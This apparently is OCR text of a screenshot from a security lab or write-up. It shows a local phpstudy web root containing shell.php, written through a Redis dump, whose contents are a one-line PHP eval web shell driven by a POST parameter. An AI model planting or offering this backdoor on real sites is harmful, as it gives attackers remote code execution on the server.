 WWW
文件 主页 共享 查看
此电脑 本地磁盘 (C:) phpstudy_pro WWW 搜索"WWW"
名称 修改日期 类型 大小
快速访问
桌面
下载
文档
图片
lib
视频
error 2021/8/10 23:25 文件夹
index 2019/9/3 14:30 HTML 文档 3 KB
shell.php 2021/8/10 23:35 PHP 文件 1 KB
*shell.php - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
REDIS0002? □test<?php @eval($_POST['shell'])?>